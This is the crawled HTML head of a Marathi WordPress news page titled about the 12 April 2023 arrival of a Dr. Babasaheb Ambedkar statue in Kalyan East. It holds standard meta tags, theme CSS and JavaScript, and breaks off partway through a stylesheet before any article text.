

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maharashtranewsnetwork.co.in/%E0%A4%A1%E0%A5%89-%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC-%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0-%E0%A4%AF%E0%A4%BE%E0%A4%82-2/
body_size: 42461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन! | news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maharashtranewsnetwork.co.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044.jpg" /><link rel="icon" type="image/png" href="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/fave.jpg"><link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="news &raquo; Feed" href="https://maharashtranewsnetwork.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="news &raquo; Comments Feed" href="https://maharashtranewsnetwork.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="news &raquo; डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन! Comments Feed" href="https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maharashtranewsnetwork.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtranewsnetwork.co.in%2F%25e0%25a4%25a1%25e0%25a5%2589-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a5%2587%25e0%25a4%25ac-%25e0%25a4%2586%25e0%25a4%2582%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25a1%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2582-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maharashtranewsnetwork.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtranewsnetwork.co.in%2F%25e0%25a4%25a1%25e0%25a5%2589-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a5%2587%25e0%25a4%25ac-%25e0%25a4%2586%25e0%25a4%2582%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25a1%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2582-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://maharashtranewsnetwork.co.in/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://maharashtranewsnetwork.co.in/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maharashtranewsnetwork.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://maharashtranewsnetwork.co.in/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css' type='text/css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-e1485a7b{justify-content:center;align-items:flex-end;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maharashtranewsnetwork.co.in/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='cvw_brands_styles-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/cvw-social-share/includes/../css/brands.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cvw_regular_styles-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/cvw-social-share/includes/../css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cvw_awesome_styles-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/cvw-social-share/includes/../css/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cvw_social_styles-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/cvw-social-share/includes/../css/cvw-social-square-plain.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://maharashtranewsnetwork.co.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-js"></script>
<script type="text/javascript" src="https://maharashtranewsnetwork.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maharashtranewsnetwork.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://maharashtranewsnetwork.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maharashtranewsnetwork.co.in/wp-json/wp/v2/posts/3154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maharashtranewsnetwork.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/" />
<link rel='shortlink' href='https://maharashtranewsnetwork.co.in/?p=3154' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maharashtranewsnetwork.co.in\/wp-admin\/","wpRestNonce":"09cb7f5f25","wpRestUrl":"https:\/\/maharashtranewsnetwork.co.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/maharashtranewsnetwork.co.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/maharashtranewsnetwork.co.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93630";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="754cfabfdf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
